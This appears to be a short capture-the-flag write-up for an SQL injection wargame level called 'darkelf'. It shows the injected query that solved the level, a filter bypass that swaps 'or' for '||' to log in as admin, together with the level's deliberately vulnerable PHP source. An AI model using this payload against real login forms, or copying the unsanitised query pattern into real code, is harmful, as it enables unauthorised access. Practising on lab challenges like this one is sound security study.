 query : select id from prob_darkelf where id='guest' and pw='' || id='admin'#'
Hello admin
DARKELF Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/or|and/i', $_GET[pw])) exit("HeHe");
  $query = "select id from prob_darkelf where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("darkelf");
  highlight_file(__FILE__);
?>